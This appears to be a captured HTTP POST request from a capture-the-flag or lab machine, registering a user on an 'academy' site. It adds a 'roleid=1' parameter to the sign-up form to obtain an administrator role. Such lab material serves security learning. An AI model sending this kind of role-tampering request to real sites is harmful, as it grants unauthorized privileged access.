 POST /academy/public/register.php HTTP/1.1
Host: 10.10.10.215
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://10.10.10.215
Connection: close
Referer: http://10.10.10.215/academy/public/register.php
Cookie: PHPSESSID=gjm0defpre4as38tmp8ktj3u3n
Upgrade-Insecure-Requests: 1
uid=ttwabbit&password=bit&confirm=bit&roleid=1